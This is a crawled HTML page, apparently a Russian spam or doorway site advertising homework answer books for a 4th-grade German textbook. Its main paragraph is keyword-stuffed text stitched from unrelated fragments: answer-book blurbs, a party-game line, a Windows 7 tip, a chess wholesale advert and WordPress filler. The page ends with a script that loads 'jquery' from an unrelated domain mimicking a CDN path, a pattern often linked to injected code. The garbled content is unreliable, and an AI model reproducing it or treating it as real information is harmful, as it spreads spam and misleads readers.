

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieghoh.rdisw.com/e8y-reshebnik-4-klassa-po-nemeckomu-2-chast.html
body_size: 3550
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник 4 класса по немецкому 2 часть - lieghoh.rdisw.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieghoh.rdisw.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник 4 класса по немецкому 2 часть</h2>
                            </header>
                            <p>Решебник (ГДЗ) для 4 класса по немецкому языку ФГОС часть 1, часть 2. Авторы учебника: И.Л. Бим, Л.И. Рыжова Содержит в себе полные и подробные ответы Здесь вы найдете учебник по Немецкому языку 4 класса Часть 1, 2, авторы: И.Л. Бим, Л.И. Рыжова, от издательства Просвещение 2015. ГДЗ содержит все ответы на вопросы и поможет Вам правильно выполнить домашнее задание. ГДЗ по немецкому языку 4 класс к рабочей тетради часть 1, 2 Бим Рыжова, онлайн ответы из решебника. 
Для подготовки к проверочным работам лучше применять решебник к рабочей тетради по немецкому языку 4 класса автора Бим. Для этого и создан решебник по немецкому языку 4 класса автора Бима. С нами вы с легкостью пройдете этот этап обучения в школе. Найдете необходимый перевод и выполните домашнюю работу на отлично. Спиши онлайн! Решебник по немецкому языку 4 класс. Бим И.Л. Часть 2. Задание Здесь вы можете рассмотреть готовые ответы по немецкому языку за 4 класс авторов И.Л. Бим, Л.И. Рыжова. С помощью этого пособия вы можете быстро проверить правильность выполнения домашней работы. · ГДЗ по немецкому языку 4 класс рабочая тетрадь Бим Рыжова. ГДЗ решебник к рабочей тетради arbeitsbuch по немецкому языку 4 класс Бим Рыжова часть 1, 2 (А, Б) ФГОС. Решебник (ГДЗ) для 2 класса по немецкому языку ФГОС часть 1, часть 2. Авторы учебника: И.Л. Бим, Л.И. Рыжова Содержит в себе полные и подробные ответы Но школьная программа сегодня требует от ребенка многого, но родители могут облегчить своему ученику 2 класса и воспользоваться ГДЗ по немецкому языку, который предоставлен к учебнику Бима «Deutsch Lehrbuch» Часть. 
Готовые Домашние Задания, Решебники ко всем предметам и учебникам, 2-11 классы. Тема (название): Аверина, Джин Немецкий язык (Горизонты) 5 класс Год публикации (выпуска):. Готовые Домашние Задания, Решебник по Немецкий язык 3 класс. Бим И.Л. 2014 г.  ГДЗ: 3 класс. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions 
Решебник и ГДЗ по Информатике и ИКТ. 9 класс. Информатика и информационные технологии. Windows 7: convert domain user to local user. I decided to stop using Active Directory, and I wanted to retain the profile data, settings on each machine. ШАХМАТЫ ОПТОМ. ШАХМАТНЫЕ ТОВАРЫ ИЗ ПЕРВЫХ РУК. Добро пожаловать в наш оптовый шахматный. Welcome to WordPress. This is your first post. Edit or delete it, then start blogging. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="e8y-referat-bezopasnost-zhiznideyatelnosti.html">Реферат безопасность жизнидеятельности</a></li>
                                <li><a href="e8y-onlay-n-reshebnik-dlya-rabochey-tetradi-1-9-klass-po-angiyskomu-yazyku-happy-english.html">Онлай н решебник для рабочей тетради №1 9 класс по ангийскому языку happy english</a></li>
                                <li><a href="e8y-obyazatelstva-po-vozmescheniyu-vreda-shpargalka.html">Обязательства по возмещению вреда шпаргалка</a></li>
                                <li><a href="e8y-gdz-po-russkomu-yazyku-3-klass-buneev-buneeva-2-chast-domashnyaya-otvety.html">Гдз по русскому языку 3 класс бунеев бунеева 2 часть домашняя ответы</a></li>
                                <li><a href="e8y-zakladki-dlya-uchebnika-samodelki.html">Закладки для учебника самоделки</a></li>
                                <li><a href="e8y-uchebnik-po-angliyskomu-yazyku-9-klass-kuzovlev-2009-elektronnaya-kniga.html">Учебник по английскому языку 9 класс кузовлев 2009 электронная книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ, решебники, все ответы со 2 по 11 классы.</li>
<li>ГДЗ (решебник, ответы) Аверина, Джин Немецкий язык.</li>
<li>ГДЗ, Ответы по Немецкий язык 3 класс. Бим И.Л.</li>
<li>ГДЗ по Информатике и ИКТ. 9 класс. Босова. Рабочая тетрадь.</li>
<li>ШАХМАТЫ ОПТОМ. ШАХМАТНЫЕ ТОВАРЫ ИЗ ПЕРВЫХ РУК.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-gdz-informatika-9-klass-bosova-rabochaya-tetrad-otvety-2016-fgos-s-mashinkoy.html">Гдз информатика 9 класс босова рабочая тетрадь ответы 2016 фгос с машинкой</a></li>
                                            <li><a href="e8y-reshebnik-matematika-4-klass-rabochaya-tetrad.html">Решебник математика 4 класс рабочая тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-referat-na-temu-dadaizm.html">Реферат на тему дадаизм</a></li>
                                            <li><a href="e8y-reshebnik-po-fizike-chertov-i-vorobev.html">Решебник по физике чертов и воробьев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-gdz-po-angliyskomu-5-klass-verbickaya-2-chast-otvety.html">Гдз по английскому 5 класс вербицкая 2 часть ответы</a></li>
                                            <li><a href="e8y-referat-na-temu-peremeschenie-tovarov-diplomaticheskimi-predstavitelyami-inostrannyh-gosudarstv-i-ih-dolzhnostnyh-lic.html">Реферат на тему перемещение товаров дипломатическими представителями иностранных государств и их должностных лиц</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-gdz-geografiya-lobzhanidze-5-6-klass.html">Гдз география лобжанидзе 5-6 класс</a></li>
                                            <li><a href="e8y-obekty-upravleniya-gosudarstvennym-i-municipalnym-imuschestvom-referat.html">Объекты управления государственным и муниципальным имуществом реферат</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
